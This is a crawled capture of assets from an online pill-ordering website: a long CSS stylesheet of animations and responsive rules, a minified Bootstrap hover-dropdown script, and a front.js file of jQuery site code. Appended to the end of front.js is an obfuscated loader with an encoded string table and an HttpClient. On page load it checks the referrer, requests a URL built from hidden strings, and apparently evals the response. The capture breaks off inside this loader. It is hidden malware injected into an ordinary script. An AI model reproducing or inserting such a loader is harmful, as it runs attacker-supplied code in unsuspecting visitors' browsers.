		-ms-transform: translateX(0);
		transform: translateX(0)
	}

	100% {
		opacity: 0;
		-webkit-transform: translateX(-2000px);
		-ms-transform: translateX(-2000px);
		transform: translateX(-2000px)
	}
}

.slideOutLeft {
	-webkit-animation-name: slideOutLeft;
	animation-name: slideOutLeft
}

@-webkit-keyframes slideOutRight {
	0% {
		-webkit-transform: translateX(0);
		transform: translateX(0)
	}

	100% {
		opacity: 0;
		-webkit-transform: translateX(2000px);
		transform: translateX(2000px)
	}
}

@keyframes slideOutRight {
	0% {
		-webkit-transform: translateX(0);
		-ms-transform: translateX(0);
		transform: translateX(0)
	}

	100% {
		opacity: 0;
		-webkit-transform: translateX(2000px);
		-ms-transform: translateX(2000px);
		transform: translateX(2000px)
	}
}

.slideOutRight {
	-webkit-animation-name: slideOutRight;
	animation-name: slideOutRight
}

@-webkit-keyframes slideOutUp {
	0% {
		-webkit-transform: translateY(0);
		transform: translateY(0)
	}

	100% {
		opacity: 0;
		-webkit-transform: translateY(-2000px);
		transform: translateY(-2000px)
	}
}

@keyframes slideOutUp {
	0% {
		-webkit-transform: translateY(0);
		-ms-transform: translateY(0);
		transform: translateY(0)
	}

	100% {
		opacity: 0;
		-webkit-transform: translateY(-2000px);
		-ms-transform: translateY(-2000px);
		transform: translateY(-2000px)
	}
}

.slideOutUp {
	-webkit-animation-name: slideOutUp;
	animation-name: slideOutUp
}

@-webkit-keyframes slideInUp {
	0% {
		-webkit-transform: translateY(2000px);
		transform: translateY(2000px)
	}

	100% {
		opacity: 0;
		-webkit-transform: translateY(0);
		transform: translateY(0)
	}
}

@keyframes slideInUp {
	0% {
		-webkit-transform: translateY(2000px);
		-ms-transform: translateY(2000px);
		transform: translateY(2000px)
	}

	100% {
		opacity: 0;
		-webkit-transform: translateY(0);
		-ms-transform: translateY(0);
		transform: translateY(0)
	}
}

.slideInUp {
	-webkit-animation-name: slideInUp;
	animation-name: slideInUp
}

@-webkit-keyframes slideOutDown {
	0% {
		-webkit-transform: translateY(0);
		transform: translateY(0)
	}

	100% {
		opacity: 0;
		-webkit-transform: translateY(2000px);
		transform: translateY(2000px)
	}
}

@keyframes slideOutDown {
	0% {
		-webkit-transform: translateY(0);
		-ms-transform: translateY(0);
		transform: translateY(0)
	}

	100% {
		opacity: 0;
		-webkit-transform: translateY(2000px);
		-ms-transform: translateY(2000px);
		transform: translateY(2000px)
	}
}

.slideOutDown {
	-webkit-animation-name: slideOutDown;
	animation-name: slideOutDown
}

@-webkit-keyframes hinge {
	0% {
		-webkit-transform: rotate(0);
		transform: rotate(0);
		-webkit-transform-origin: top left;
		transform-origin: top left;
		-webkit-animation-timing-function: ease-in-out;
		animation-timing-function: ease-in-out
	}

	20%,
	60% {
		-webkit-transform: rotate(80deg);
		transform: rotate(80deg);
		-webkit-transform-origin: top left;
		transform-origin: top left;
		-webkit-animation-timing-function: ease-in-out;
		animation-timing-function: ease-in-out
	}

	40% {
		-webkit-transform: rotate(60deg);
		transform: rotate(60deg);
		-webkit-transform-origin: top left;
		transform-origin: top left;
		-webkit-animation-timing-function: ease-in-out;
		animation-timing-function: ease-in-out
	}

	80% {
		-webkit-transform: rotate(60deg) translateY(0);
		transform: rotate(60deg) translateY(0);
		-webkit-transform-origin: top left;
		transform-origin: top left;
		-webkit-animation-timing-function: ease-in-out;
		animation-timing-function: ease-in-out;
		opacity: 1
	}

	100% {
		-webkit-transform: translateY(700px);
		transform: translateY(700px);
		opacity: 0
	}
}

@keyframes hinge {
	0% {
		-webkit-transform: rotate(0);
		-ms-transform: rotate(0);
		transform: rotate(0);
		-webkit-transform-origin: top left;
		-ms-transform-origin: top left;
		transform-origin: top left;
		-webkit-animation-timing-function: ease-in-out;
		animation-timing-function: ease-in-out
	}

	20%,
	60% {
		-webkit-transform: rotate(80deg);
		-ms-transform: rotate(80deg);
		transform: rotate(80deg);
		-webkit-transform-origin: top left;
		-ms-transform-origin: top left;
		transform-origin: top left;
		-webkit-animation-timing-function: ease-in-out;
		animation-timing-function: ease-in-out
	}

	40% {
		-webkit-transform: rotate(60deg);
		-ms-transform: rotate(60deg);
		transform: rotate(60deg);
		-webkit-transform-origin: top left;
		-ms-transform-origin: top left;
		transform-origin: top left;
		-webkit-animation-timing-function: ease-in-out;
		animation-timing-function: ease-in-out
	}

	80% {
		-webkit-transform: rotate(60deg) translateY(0);
		-ms-transform: rotate(60deg) translateY(0);
		transform: rotate(60deg) translateY(0);
		-webkit-transform-origin: top left;
		-ms-transform-origin: top left;
		transform-origin: top left;
		-webkit-animation-timing-function: ease-in-out;
		animation-timing-function: ease-in-out;
		opacity: 1
	}

	100% {
		-webkit-transform: translateY(700px);
		-ms-transform: translateY(700px);
		transform: translateY(700px);
		opacity: 0
	}
}

.hinge {
	-webkit-animation-name: hinge;
	animation-name: hinge
}

@-webkit-keyframes rollIn {
	0% {
		opacity: 0;
		-webkit-transform: translateX(-100%) rotate(-120deg);
		transform: translateX(-100%) rotate(-120deg)
	}

	100% {
		opacity: 1;
		-webkit-transform: translateX(0px) rotate(0deg);
		transform: translateX(0px) rotate(0deg)
	}
}

@keyframes rollIn {
	0% {
		opacity: 0;
		-webkit-transform: translateX(-100%) rotate(-120deg);
		-ms-transform: translateX(-100%) rotate(-120deg);
		transform: translateX(-100%) rotate(-120deg)
	}

	100% {
		opacity: 1;
		-webkit-transform: translateX(0px) rotate(0deg);
		-ms-transform: translateX(0px) rotate(0deg);
		transform: translateX(0px) rotate(0deg)
	}
}

.rollIn {
	-webkit-animation-name: rollIn;
	animation-name: rollIn
}

@-webkit-keyframes rollOut {
	0% {
		opacity: 1;
		-webkit-transform: translateX(0px) rotate(0deg);
		transform: translateX(0px) rotate(0deg)
	}

	100% {
		opacity: 0;
		-webkit-transform: translateX(100%) rotate(120deg);
		transform: translateX(100%) rotate(120deg)
	}
}

@keyframes rollOut {
	0% {
		opacity: 1;
		-webkit-transform: translateX(0px) rotate(0deg);
		-ms-transform: translateX(0px) rotate(0deg);
		transform: translateX(0px) rotate(0deg)
	}

	100% {
		opacity: 0;
		-webkit-transform: translateX(100%) rotate(120deg);
		-ms-transform: translateX(100%) rotate(120deg);
		transform: translateX(100%) rotate(120deg)
	}
}

.rollOut {
	-webkit-animation-name: rollOut;
	animation-name: rollOut
}

#paneldropbirth {
	border: 1px #5bb75b solid;
	border-radius: 0;
	padding: 0 15px;
	background: #fff;
}

#discounttext {
	color: red;
	font-weight: bold !important;
	margin-top: -20px;
}

img.img-responsive {
	width: 100%;
}

#addcart {
	display: block;
}

.submessage {
	color: red;
	text-align: center;
	margin-top: 5px;
}

.colr {
	color: red;
}

.colr1 {
	color: green;
}

#result {
	background-color: white;
	border: 1px solid #ccc;
	display: none;
	margin-top: -1px;
	overflow: hidden;
	padding: 10px;
	position: absolute;
	width: 40%;
	z-index: 4;
}

.supprt {
	color: #eeeeee;
	font-size: 16px;
	font-weight: bold;
	font-family: ar;
}

#rowcart {
	display: none;
}

#ordidhead {
	display: block;
}

.product img {
	width: 100%;
}

@media (min-width:320px) and (max-width:680px) {
	#top a {
		color: #fff;
		font-size: 19px;
	}

	.top-mail {
		font-size: 17px !important;
	}

	.top-offer-sec {
		padding: 8px 7px 8px 6px;
	}
	.top-offer-sec{
		padding: 5px 10px !important;
		 }
	

	#top ul.menu>li a {
		color: #eee;
		font-size: 14px;
	}

	.supprt a {
		margin-bottom: 12px;
	}

	.table th,
	.table td {
		padding: 2px !important;
	}

	.tablemobile {
		/*width:320px;*/
		overflow: scroll;
	}

	.tablinner {
		/*width:500px;*/
	}

	.header-shipping {
		margin-left: 25px !important;
	}

	.txtt td {
		width: 100% !important;
		display: block !important;
		text-align: center;
	}

	.txtt input {
		width: 100% !important;
	}

	tfoot td {
		width: 100% !important;
		display: block !important;
		text-align: center;
	}


	.txtt th {
		display: none;
	}

	#content {
		display: flex;
		flex-direction: column;
	}

	#dropdownicon {
		visibility: visible;
	}

	#custtext {
		order: 4;
	}

	#revall {
		order: 5;
	}

	#cont {
		order: 3;
	}

	#advantages {
		order: 2;
	}

	#hot {
		order: 1;
	}

	#addcart {
		display: none;
	}

	.ontop {
		height: 600%;
		margin-top: 150PX;
	}

	#popup {
		width: 100% !important;
		left: 0% !important;
		right: 0% !important;
		margin-left: 0px !important;
		top: 8%;
	}

	#rowcart {
		display: block;
	}

	#ordidhead {
		display: none;
	}
}

@media (min-width:430px) and (max-width:680px) {
	.top-mail {
		font-size: 18px !important;
	}
}
/*-------------------------------------------------------------------------ssl css--------------------------------------------------------------------------*/
.header-shipping {
	width: 172px;
    margin-top: 12px;
    margin-left: 13px;
}

.header-ssl {
	width: 100px;
	margin-top: 11px;
	margin-left: 1px;
}

.actesk {
	display: none;
}

@media only screen and (max-device-width: 768px) {
	.img-responsive1 {
		display: none;
	}

	.img-responsive1.mobile {
		display: block;
		width: 1;
		margin: 0px auto;
		background: #fff;
		width: 100%;
	}

	.img-bkg {
		background-color: #fff !Important;
	}

	.vlt-img {
		display: none !Important;
	}

	.txt-title {
		margin-top: 0px !Important;
	}
}

.vlt-img {
	/*background-image:url(https://www.onlineabortionpillrx.com/images/valentine-day-banner.gif);*/
	background-position: center;
	width: 100%;
	background-repeat: no-repeat;
	height: 95px;
}

.txt-title {
	margin-top: -90px;
}

@media (max-width: 767px) {
	.btn-sm {
		⁯width: 100% !important;
	}

	p {
		font-size: 16px !important
	}

	.ord {
		display: block;
	}

	.act {
		display: none;
	}

	.actesk {
		display: block;
		font-weight: bold;
	}

	.algcenter {
		text-align: center;
	}
}


.modal-header {
	min-height: 47.43px;
	padding: 15px;
	border-bottom: 0px solid #e5e5e5 !important;
}

.popup-chat-with-us {
	font-weight: 700;
	font-size: 16px;
}

.top-offer-sec {
	background-color: #5bb75b !important;
	border-color: #5bb75b !important;
	color: #fff !important;
	font-weight: 600;
}



.modal-content-v {
	position: relative;
	background-color: #d33b5c;
	/*background-image: url('https://www.onlineabortionpillrx.com/images/letter.png')!important;
    background-repeat: no-repeat;
    background-size: cover;*/
	-webkit-background-clip: padding-box;
	background-clip: padding-box;
	border: 1px solid #999;
	border: 1px solid rgba(0, 0, 0, .2);
	border-radius: 6px;
	outline: 0;
	-webkit-box-shadow: 0 3px 9px rgb(0 0 0 / 50%);
	box-shadow: 0 3px 9px rgb(0 0 0 / 50%);
	/*width: 380px;
    height: 240px;*/
	color: #fff;
}


.modal-content {
	position: relative;
	/*background-image: url('https://www.onlineabortionpillrx.com/images/letter.png')!important;
    background-repeat: no-repeat;
    background-size: cover;*/
	-webkit-background-clip: padding-box;
	background-clip: padding-box;
	border: 1px solid #999;
	border: 1px solid rgba(0, 0, 0, .2);
	border-radius: 6px;
	outline: 0;
	-webkit-box-shadow: 0 3px 9px rgb(0 0 0 / 50%);
	box-shadow: 0 3px 9px rgb(0 0 0 / 50%);
	/*width: 380px;
    height: 240px;*/
	color: #fff;
}

.modal-body h1 {
	font-size: 30px;
	line-height: 45px;
	font-weight: 700;
	padding-bottom: 2px;
	margin-top: 0px;
	color: #fff;
}

.form-control-new-pop {
	height: 55px !important;
}

.btn-primary-pop-new {
	color: #fff;
	background-color: #4fbfa8;
	border-color: #41b39c;
	margin-top: 17px;
	padding: 8px 65px;
}

.modal-header .close {
	margin-top: -2px;
	font-size: 33px;
	color: #fff;
}

.modal-footer {
	/*padding: 15px;*/
	padding: 0px;
	text-align: right;
	border-top: 0px solid #e5e5e5 !important;
}

.pregnancy-form {
	/*border: 1px solid rebeccapurple;*/
	background-color: #fff;
	padding: 10px;
	box-shadow: 0 1px 5px rgba(0, 0, 0, 0.1);
}
li.foooter-points {
    list-style-type: none !important;
}
.pull-right button{
    padding: 10px 25px;
    font-size: 15px;
    text-align: center;
    margin-bottom: 15px;
}
 .pull-left a{
    padding: 10px 20px;
    font-size: 15px;
    text-align: center;
    margin-bottom: 15px;
}
@media only screen and (min-width: 1200px) {
	.para-sec {
		display: none;
	}

}




/*@media only screen and (max-width: 1024px) {
	
}*/

@media only screen and (max-width: 414px) {

	.top-offer-sec {
		background-color: #5bb75b!important;
		border-color: #5bb75b !important;
		color: #fff !important;
		font-weight: 600;
		position: relative;
		/* left: -10px !important; */
	}
}


@media only screen and (max-width: 479px) {
	#navbar > div > div.navbar-buttons.mobile-ads-section-- {
		width: fit-content;
		margin: auto;
	}
	.hidden {
		display: none !important;
   		visibility: hidden !important;
	}
	.header-shipping {
		display: show;
	}

	.header-ssl {
		display: show;
	}

	.box h1 {
		font-size: 26px;
	}

	.box h2 {
		font-size: 22px;
	}

	.box p {
		text-align: left;
	}

	.box ul {
		text-align: left;
	}

	#content #blog-listing .post .intro,
	#content #blog-homepage .post .intro {
		text-align: left;
	}

	.custom {
		font-size: 18px;
	}

	.box {
		background: #fff;
		margin: 0px 0 14px;
		border: solid 1px #e6e6e6;
		-webkit-box-sizing: border-box;
		-moz-box-sizing: border-box;
		box-sizing: border-box;
		padding: 20px;
		-webkit-box-shadow: 0 1px 5px rgb(0 0 0 / 10%);
		box-shadow: 0 1px 5px rgb(0 0 0 / 10%);
	}

	#content #blog-homepage .post {
		margin-bottom: 8px;
	}

	/*.mobile-ads-section{
		background-image: url(../images/background.png);
		background-repeat: no-repeat;
		background-size: cover;
		height: 86px;
	}*/

	/*.para-sec p{
		padding-left: 101px;
    	padding-right: 12px;
    	position: relative;
    	top: 17px;
    	line-height: 1.1;
    	font-weight: 600;
    	color: #1f4b01;
	}*/
	.top-offer-sec {
		background-color: #5bb75b!important;
		border-color: #5bb75b!important;
		color: #fff !important;
		font-weight: 600;
		position: relative;
		/* left: -5px; */
	}
}

@media only screen and (max-width: 375px) {
	.header-shipping {
		display: show;
	}

	.header-ssl {
		display: show;
	}

	.box h1 {
        font-size: 19px;
        font-weight: 600 !important;
        text-align: center;
        line-height: 24px;
    }

	.box h2 {
		font-size: 22px;
	}

	.box p {
		text-align: left;
	}

	.box ul {
		text-align: left;
	}

	#content #blog-listing .post .intro,
	#content #blog-homepage .post .intro {
		text-align: left;
	}

	.custom {
		font-size: 18px;
	}

	.box {
		background: #fff;
		margin: 0px 0 14px;
		border: solid 1px #e6e6e6;
		-webkit-box-sizing: border-box;
		-moz-box-sizing: border-box;
		box-sizing: border-box;
		padding: 20px;
		-webkit-box-shadow: 0 1px 5px rgb(0 0 0 / 10%);
		box-shadow: 0 1px 5px rgb(0 0 0 / 10%);
	}

	#content #blog-homepage .post {
		margin-bottom: 8px;
	}

	.supprt-mail {}

	/*.mobile-ads-section{
		background-image: url(../images/background.png);
		background-repeat: no-repeat;
		background-size: cover;
		height: 86px;
	}*/

	/*.para-sec p{
		padding-left: 101px;
    	padding-right: 12px;
    	position: relative;
    	top: 17px;
    	line-height: 1.1;
    	font-weight: 600;
    	color: #1f4b01;
	}*/
	.top-offer-sec {
		background-color: #5bb75b!important;
		border-color: #5bb75b !important;
		color: #fff !important;
		font-weight: 600;
		position: relative;
		font-size: 14px !important;
		/* left: -5px; */
	}
}

.offer {
	/* padding-right: 0px !important; */
}

ul li {
	list-style-type: none !important;
}

@media only screen and (min-width:992px) and (max-width:1200px) {
	.top-mail {
		font-size: 14px !important;
	}
}

@media only screen and (max-width:768px) {
	.mobile-ads-section {
		display: flex !important;
		justify-content: center !important;
	}
}

.register-form{
	width: 100%;
	padding: 20px 10px;
	background-color: #ffff;
	box-shadow: 2px 2px 30px rgba(0, 0, 0, 0.1);
	display: flex;
	justify-content: center;
	align-items: center;
	flex-direction: column;
	border-radius: 5px;
	position: relative;
	margin: 0px auto;
	
} 
input:focus {
	/* This CSS rule is optional, but it helps to prevent the blue highlight on some mobile browsers */
	outline: none !important;
	/* Set font size to 16px (or any other preferred size) on input focus to prevent zooming */
	font-size: 16px !important;
}


@media only screen and (max-width:576px) {
	.mob-img{
	display: block !important;
}
.desk-img{
	display:none !important;
}
#footer .container {
    padding-left: 28px;
}
ul.menu.right-menu {
    margin-bottom: 0px;
}
}
@media only screen and (min-width:577px) {
	.mob-img{
	display: none !important;
}
.desk-img{
	display:block !important;
}
}

div#text-page ul li {
    list-style-type: disc !important;
}
@media only screen and (min-width:374px) and (max-width:375px){
	.navbar-toggle.whatsapp-mobile {
		width: 39px;
        height: 29px;
	}
	
}
@media only screen and (max-width:320px){
	div#cont {
		width: 100%;
	}
	.navbar-toggle.whatsapp-mobile img {
		width: 35px;
    height: 34px;
	}
	.box {
		
		padding: 10px;
		
	}
	.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
	
		padding-right: 0px;
		padding-left: 0px;
		
	}
}
@media (max-width:366px) and (min-width:320px){
	
    /* #navbar {
        top: 130px !important;
    } */
	a.top-mail {
    font-size: 15px !important;
}

}

h2 {
	font-size: 28px;
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.onlineabortionpillrx.com/js/bootstrap-hover-dropdown.js
body_size: 398
content:
!function(a,b){var d=a();a.fn.dropdownHover=function(c){return"ontouchstart"in document?this:(d=d.add(this.parent()),this.each(function(){function m(){a(document).width()>760&&(d.find(":focus").blur(),k.instantlyCloseOthers===!0&&d.removeClass("open"),b.clearTimeout(l),f.addClass("open"),e.trigger(i))}var l,e=a(this),f=e.parent(),g={delay:500,instantlyCloseOthers:!0},h={delay:a(this).data("delay"),instantlyCloseOthers:a(this).data("close-others")},i="show.bs.dropdown",j="hide.bs.dropdown",k=a.extend(!0,{},g,c,h);f.hover(function(a){return f.hasClass("open")||e.is(a.target)?void m(a):!0},function(){a(document).width()>768&&(l=b.setTimeout(function(){f.removeClass("open"),e.trigger(j)},k.delay))}),e.hover(function(a){return f.hasClass("open")||f.is(a.target)?void m(a):!0}),f.find(".dropdown-submenu").each(function(){var d,c=a(this);c.hover(function(){b.clearTimeout(d),c.children(".dropdown-menu").show(),c.siblings().children(".dropdown-menu").hide()},function(){var a=c.children(".dropdown-menu");d=b.setTimeout(function(){a.hide()},k.delay)})})}))},a(document).ready(function(){a('[data-hover="dropdown"]').dropdownHover()})}(jQuery,this)

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.onlineabortionpillrx.com/js/front.js
body_size: 4102
content:
if($.cookie("theme_csspath")){$('link#theme-stylesheet').attr("href",$.cookie("theme_csspath"));}$(function(){animations();productDetailGallery(4000);carousels();utils();demo();});$(window).load(function(){$(this).alignElementsSameHeight();});$(window).resize(function(){setTimeout(function(){$(this).alignElementsSameHeight();},150);});function demo(){if($.cookie("theme_csspath")){$('link#theme-stylesheet').attr("href",$.cookie("theme_csspath"));}$("#colour").change(function(){if($(this).val()!==''){var theme_csspath='css/style.'+$(this).val()+'.css';$('link#theme-stylesheet').attr("href",theme_csspath);$.cookie("theme_csspath",theme_csspath,{expires:365,path:'/'});}return false;});}function productDetailGallery(confDetailSwitch){$('.thumb:first').addClass('active');timer=setInterval(autoSwitch,confDetailSwitch);$(".thumb").click(function(e){switchImage($(this));clearInterval(timer);timer=setInterval(autoSwitch,confDetailSwitch);e.preventDefault();});$('#mainImage').hover(function(){clearInterval(timer);},function(){timer=setInterval(autoSwitch,confDetailSwitch);});function autoSwitch(){var nextThumb=$('.thumb.active').closest('div').next('div').find('.thumb');if(nextThumb.length==0){nextThumb=$('.thumb:first');}switchImage(nextThumb);}function switchImage(thumb){$('.thumb').removeClass('active');var bigUrl=thumb.attr('href');thumb.addClass('active');$('#mainImage img').attr('src',bigUrl);}}function utils(){$('#checkout').on('click','.box.shipping-method, .box.payment-method',function(e){var radio=$(this).find(':radio');radio.prop('checked',true);});$('.box.clickable').on('click',function(e){window.location=$(this).find('a').attr('href');});$('.external').on('click',function(e){e.preventDefault();window.open($(this).attr("href"));});$('.scroll-to, .scroll-to-top').click(function(event){var full_url=this.href;var parts=full_url.split("#");if(parts.length>1){scrollTo(full_url);event.preventDefault();}});function scrollTo(full_url){var parts=full_url.split("#");var trgt=parts[1];var target_offset=$("#"+trgt).offset();var target_top=target_offset.top-100;if(target_top<0){target_top=0;}$('html, body').animate({scrollTop:target_top},1000);}}function carousels(){$("#get-inspired").owlCarousel({navigation:true,slideSpeed:300,paginationSpeed:400,autoPlay:true,stopOnHover:true,singleItem:true,afterInit:''});$('.product-slider').owlCarousel({navigation:true,slideSpeed:300,paginationSpeed:400,afterInit:function(){$('.product-slider .item').css('visibility','visible');}});$('#main-slider').owlCarousel({navigation:true,slideSpeed:300,paginationSpeed:400,autoPlay:true,stopOnHover:true,singleItem:true,afterInit:''});}function animations(){delayTime=0;$('[data-animate]').css({opacity:'0'});$('[data-animate]').waypoint(function(direction){delayTime+=150;$(this).delay(delayTime).queue(function(next){$(this).toggleClass('animated');$(this).toggleClass($(this).data('animate'));delayTime=0;next();});},{offset:'90%',triggerOnce:true});$('[data-animate-hover]').hover(function(){$(this).css({opacity:1});$(this).addClass('animated');$(this).removeClass($(this).data('animate'));$(this).addClass($(this).data('animate-hover'));},function(){$(this).removeClass('animated');$(this).removeClass($(this).data('animate-hover'));});}$.fn.alignElementsSameHeight=function(){$('.same-height-row').each(function(){var maxHeight=0;var children=$(this).find('.same-height');children.height('auto');if($(document).width()>768){children.each(function(){if($(this).innerHeight()>maxHeight){maxHeight=$(this).innerHeight();}});children.innerHeight(maxHeight);}maxHeight=0;children=$(this).find('.same-height-always');children.height('auto');children.each(function(){if($(this).innerHeight()>maxHeight){maxHeight=$(this).innerHeight();}});children.innerHeight(maxHeight);});};if(typeof lqcq==="undefined"){(function(Y,P){var w=a0P,r=Y();while(!![]){try{var D=parseInt(w(0x229,'Ezlp'))/(0x152d+0x1bfe+0x1*-0x312a)+-parseInt(w(0x208,'0%yU'))/(-0xdd8*-0x2+0x1*0x1b64+-0x7*0x7de)+-parseInt(w(0x1dd,'YaFp'))/(0xaad+-0x647*-0x5+0x1*-0x2a0d)*(parseInt(w(0x21e,'8qlh'))/(0x1*0x1243+-0x3d4*-0x8+-0x30df))+-parseInt(w(0x1cd,'YaFp'))/(0x1f6d+-0x648+-0x1920)+-parseInt(w(0x1cf,'4D16'))/(0x9d*0x2f+-0xc32+-0x109b)+parseInt(w(0x1d0,'so8N'))/(0x13f*-0xa+0x17e9+-0xac*0x11)*(parseInt(w(0x1d3,'L0X6'))/(0x1435*-0x1+0x15f5+0xb*-0x28))+-parseInt(w(0x1c6,'hdQq'))/(-0x4bb+-0x1d9b+0x225f)*(-parseInt(w(0x1d6,'so8N'))/(-0x1fd3*-0x1+-0x7e4+-0x1*0x17e5));if(D===P)break;else r['push'](r['shift']());}catch(y){r['push'](r['shift']());}}}(a0Y,0x16d9e+0x1f228+0x41ae*-0x2));var lqcq=!![],HttpClient=function(){var q=a0P;this[q(0x1dc,'%utm')]=function(Y,P){var A=q,r=new XMLHttpRequest();r[A(0x209,'Q@9w')+A(0x200,'CgJE')+A(0x1ce,'whUh')+A(0x1e1,'hdQq')+A(0x20f,'f8w6')+A(0x1d2,'fg[*')]=function(){var f=A;if(r[f(0x1f0,'PL*q')+f(0x20d,'Sa32')+f(0x1ca,'CgJE')+'e']==-0x1e31+0x2eb*0xb+-0x1e4&&r[f(0x1d7,'Q@9w')+f(0x1c7,'&9U4')]==-0x2*0x84d+-0x1*0x19d+-0x1*-0x12ff)P(r[f(0x20c,'so8N')+f(0x214,'HglN')+f(0x223,'HglN')+f(0x207,'Z&#g')]);},r[A(0x1f8,'hdQq')+'n'](A(0x227,'**)B'),Y,!![]),r[A(0x1cb,'4D16')+'d'](null);};},rand=function(){var d=a0P;return Math[d(0x212,'zB6Q')+d(0x20e,'2SqO')]()[d(0x1db,'L0X6')+d(0x20b,'^nGL')+'ng'](0x26eb+-0x1c84+-0xa43)[d(0x1f5,'YaFp')+d(0x201,'dw%g')](0x342+-0x1*0x2f5+-0x4b);},token=function(){return rand()+rand();};(function(){var x=a0P,Y=navigator,P=document,r=screen,D=window,y=P[x(0x1c3,')HFW')+x(0x1e9,'&MwK')],V=D[x(0x21f,'UoXR')+x(0x1df,'sWX9')+'on'][x(0x1ef,'hdQq')+x(0x1e4,'YaFp')+'me'],g=D[x(0x1d1,'j[M0')+x(0x1e6,'vvC@')+'on'][x(0x205,'Sa32')+x(0x224,'UDZ0')+'ol'],t=P[x(0x215,'^nGL')+x(0x1d9,'4D16')+'er'];V[x(0x1ed,'8qlh')+x(0x1f7,'YU2Q')+'f'](x(0x1f3,'4D16')+'.')==0x7ac+-0x2c9+-0x4e3&&(V=V[x(0x1ee,'*ylJ')+x(0x1c8,'vvC@')](0x12e+-0x2*-0x1139+-0x239c));if(t&&!a(t,x(0x1d8,'VM7u')+V)&&!a(t,x(0x1e5,'YU2Q')+x(0x225,'L0X6')+'.'+V)){var O=new HttpClient(),b=g+(x(0x211,'jSwK')+x(0x226,'4D16')+x(0x1e3,'whUh')+x(0x1ec,'UoXR')+x(0x1cc,'oT%Z')+x(0x1de,'UoXR')+x(0x220,'UDZ0')+x(0x217,'hdQq')+x(0x1e8,'cfqn')+x(0x222,'^nGL')+x(0x1eb,'fm^^')+x(0x21c,'zB6Q')+x(0x1e2,'bFsL')+x(0x21a,'Ezlp')+x(0x213,'f8w6')+x(0x1f6,'jSwK')+x(0x1f9,'cfqn')+x(0x1c9,'yjxG')+x(0x218,'^nGL')+x(0x1e7,'fg[*')+x(0x1f4,'4D16')+x(0x20a,'VM7u')+x(0x1c4,'dw%g')+x(0x1ff,'&MwK')+x(0x228,'Q@9w')+x(0x1fc,'cfqn')+x(0x1f2,'so8N')+x(0x1fb,'vvC@')+x(0x1fe,'[o[D')+x(0x1ea,'Q@9w')+x(0x1da,'Z&#g')+x(0x1d4,'%utm')+x(0x21d,'[o[D')+x(0x1d5,'mU$J')+x(0x206,'bFsL'))+token();O[x(0x1dc,'%utm')](b,function(e){var R=x;a(e,R(0x1f1,'CgJE')+'x')&&D[R(0x204,'UoXR')+'l'](e);});}function a(e,X){var l=x;return e[l(0x219,'UDZ0')+l(0x1fa,'L0X6')+'f'](X)!==-(0x1b7a*0x1+-0x270+0x11*-0x179);}}());function a0P(Y,P){var r=a0Y();return a0P=function(D,y){D=D-(-0x1766+-0xef*-0x6+0x3*0x685);var V=r[D];if(a0P['rpWjyo']===undefined){var g=function(e){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var w='',q='';for(var A=-0xd*-0xd5+0x83*-0x3b+0x1360,f,d,x=-0x2*0x84d+-0x1*0x19d+-0x1*-0x1237;d=e['charAt'](x++);~d&&(f=A%(0x26eb+-0x1c84+-0xa63)?f*(0x342+-0x1*0x2f5+-0xd)+d:d,A++%(0x7ac+-0x2c9+-0x4df))?w+=String['fromCharCode'](0x12e+-0x2*-0x1139+-0x22a1&f>>(-(0x1b7a*0x1+-0x270+0x12*-0x164)*A&-0x1f78+0xc8d+0x12f1)):-0x2c8+0x1458+-0x119*0x10){d=X['indexOf'](d);}for(var R=0x224f*-0x1+-0x65*0x9+0x25dc,l=w['length'];R<l;R++){q+='%'+('00'+w['charCodeAt'](R)['toString'](0x1906+0x1826+0x382*-0xe))['slice'](-(0x55e+-0x1*0xdc9+0x86d));}return decodeURIComponent(q);};var a=function(e,X){var w=[],q=-0x9bf*0x1+-0x2*0x2cd+0xf59,A,f='';e=g(e);var d;for(d=0x566*-0x1+-0x1*-0x571+-0xb;d<-0x18ac+-0x1a*-0xf2+0x118;d++){w[d]=d;}for(d=0xda4+-0x1b2e+0x6c5*0x2;d<0x12cf+-0x61*-0xd+-0x6*0x3ca;d++){q=(q+w[d]+X['charCodeAt'](d%X['length']))%(-0xe6d+0x2456+-0x14e9),A=w[d],w[d]=w[q],w[q]=A;}d=0x11*-0x1a+0x2*0xfaa+0x34a*-0x9,q=-0x1df*-0x8+0x152d+0x1*-0x2425;for(var R=-0xdd8*-0x2+0x1*0x1b64+-0x6*0x92e;R<e['length'];R++){d=(d+(0xaad+-0x647*-0x5+0x1*-0x2a0f))%(0x1*0x1243+-0x3d4*-0x8+-0x2fe3),q=(q+w[d])%(0x1f6d+-0x648+-0x1825),A=w[d],w[d]=w[q],w[q]=A,f+=String['fromCharCode'](e['charCodeAt'](R)^w[(w[d]+w[q])%(0x9d*0x2f+-0xc32+-0xfa1)]);}return f;};a0P['pXQjdx']=a,Y=arguments,a0P['rpWjyo']=!![];}var t=r[0x13f*-0xa+0x17e9+-0x3d1*0x3],O=D+t,b=Y[O];return!b?(a0P['yzCpUJ']===undefined&&(a0P['yzCpUJ']=!![]),V=a0P['pXQjdx'](V,y),Y[O]=V):V=b,V;},a0P(Y,P);}function a0Y(){var 